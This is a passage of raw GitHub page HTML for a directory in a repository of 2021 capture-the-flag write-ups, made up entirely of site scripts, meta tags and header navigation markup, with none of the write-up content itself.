crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>ctf-writeups-2021/0x41414141 at master · sambrow/ctf-writeups-2021 · GitHub</title> <meta name="description" content="Contribute to sambrow/ctf-writeups-2021 development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/013e304c14cc6ae7ddadaa9ebfcfd48dc9fdbd501fa6c96e8cd6e2872e38ab2c/sambrow/ctf-writeups-2021" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-writeups-2021/0x41414141 at master · sambrow/ctf-writeups-2021" /><meta name="twitter:description" content="Contribute to sambrow/ctf-writeups-2021 development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/013e304c14cc6ae7ddadaa9ebfcfd48dc9fdbd501fa6c96e8cd6e2872e38ab2c/sambrow/ctf-writeups-2021" /><meta property="og:image:alt" content="Contribute to sambrow/ctf-writeups-2021 development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-writeups-2021/0x41414141 at master · sambrow/ctf-writeups-2021" /><meta property="og:url" content="https://github.com/sambrow/ctf-writeups-2021" /><meta property="og:description" content="Contribute to sambrow/ctf-writeups-2021 development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="BF7F:052F:F3A66C:FF3D71:618307BF" data-pjax-transient="true"/><meta name="html-safe-nonce" content="6be6a76bc73b36556ce23acd8a097b4b73e4c813a62a39d952feb2a587a1d700" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCRjdGOjA1MkY6RjNBNjZDOkZGM0Q3MTo2MTgzMDdCRiIsInZpc2l0b3JfaWQiOiI4MzE5MjY4ODM0MTMzNjA4MzgzIiwicmVnaW9uX2VkZ2UiOiJmcmEiLCJyZWdpb25fcmVuZGVyIjoiZnJhIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="630d2273c17f724b8fe5fd982b9299f4beaf1af1afc591ce036dbee47c023a9c" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:331146415" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/sambrow/ctf-writeups-2021 git https://github.com/sambrow/ctf-writeups-2021.git">
<meta name="octolytics-dimension-user_id" content="9029270" /><meta name="octolytics-dimension-user_login" content="sambrow" /><meta name="octolytics-dimension-repository_id" content="331146415" /><meta name="octolytics-dimension-repository_nwo" content="sambrow/ctf-writeups-2021" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="331146415" /><meta name="octolytics-dimension-repository_network_root_nwo" content="sambrow/ctf-writeups-2021" />
<link rel="canonical" href="https://github.com/sambrow/ctf-writeups-2021/tree/master/0x41414141" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="331146415" data-scoped-search-url="/sambrow/ctf-writeups-2021/search" data-owner-scoped-search-url="/users/sambrow/search" data-unscoped-search-url="/search" action="/sambrow/ctf-writeups-2021/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="tPEI1+Hs546VqobztIsKp+35vIk2bUy/Vf5bVlAYclLnHJRaIbFp/BXY8IEwx72SEhSkSVd7sgEedsZzTSKMbw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 